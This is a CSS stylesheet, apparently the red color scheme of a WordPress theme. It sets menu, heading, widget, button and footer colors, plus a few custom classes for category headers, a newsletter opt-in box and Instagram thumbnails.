.associate-red #nav .current_page_item a,
.associate-red #nav .current-cat a,
.associate-red #nav .current-menu-item a {
	color: #633b3d;
}

.associate-red #header ul.menu li li a,
.associate-red #header ul.menu li li a:link,
.associate-red #header ul.menu li li a:visited,
.associate-red #nav li li a,
.associate-red #nav li li a:link,
.associate-red #nav li li a:visited {
	background-color: #b9515e;
	border: 1px solid #e297a1;
	border-top-width: 0;
	color: #fff;
}

.associate-red #header ul.menu li li a:hover,
.associate-red #header ul.menu li li a:active,
.associate-red #nav li li a:hover,
.associate-red #nav li li a:active {
	background-color: #a7414e;
	color: #fff;;
}

.associate-red #subnav {
	background-color: #7d212d;
}

.associate-red #subnav li a:hover,
.associate-red #subnav li a:active,
.associate-red #subnav .current_page_item a,
.associate-red #subnav .current-cat a,
.associate-red #subnav .current-menu-item a {
	background-color: #6c1823;
}

.associate-red #subnav li li a,
.associate-red #subnav li li a:link,
.associate-red #subnav li li a:visited {
	background-color: #6c1823;
	border: 1px solid #7d212d;
	border-top-width: 0;
}

.associate-red #subnav li li a:hover,
.associate-red #subnav li li a:active {
	background-color: #7d212d;
}

.associate-red h1,
.associate-red h2,
.associate-red h2 a,
.associate-red h2 a:visited,
.associate-red h3,
.associate-red h4,
.associate-red h5,
.associate-red h6 {
	color: #6c1823;
}

.associate-red .featured h2 a,
.associate-red .featured h2 a:visited {
	color: #6c1823;
}

.associate-red h2 a:hover,
.associate-red .featured h2 a:hover {
	color: #b75562;
}

.associate-red .home-bottom h4,
.associate-red .home-middle h4,
.associate-red .widget-area h4 {
	color: #fff;
}

.associate-red .home-bottom-1 h4,
.associate-red .home-middle-1 h4 {
	background: url(images/red/headline-1.png);
}

.associate-red .home-middle-2 h4 {
	background: url(images/red/headline-2.png);
}

.associate-red .home-bottom-2 h4,
.associate-red .home-middle-3 h4 {
	background: url(images/red/headline-3.png);
}

.associate-red div.gform_footer input.button,
.associate-red .enews #subbutton,
.associate-red .searchsubmit,
.associate-red #submit {
	background-color: #6c1823;
	border: 1px solid #6c1823;
}

.associate-red div.gform_footer input.button:hover,
.associate-red .enews #subbutton:hover,
.associate-red .searchsubmit:hover,
.associate-red #submit:hover {
	background-color: #520a13;
	border: 1px solid #520a13;
}

.associate-red #footer a,
.associate-red #footer a:visited {
	color: #e297a1;
}

#instagram-photos img {
    float:left;
    width:50px;
    height:50px;
}

.optin-newsletter {
	background: url(../../uploads/2012/10/optinbg.png) no-repeat;
	width: 146px;
	height: 99px;
	padding-top: 135px;
	padding-left: 15px;	
	
}

.fblikebutton_button {}

/* added 8/12/13  */


h4.categoryheader {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;}

.categoryheadertext {width:600px;font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

.homemiddlewidgettext {font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.tagheadertitle {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;border:1px solid #c2c2c2;padding:5px;margin:5px;padding:10px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.archiveheader {font-size:26px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;}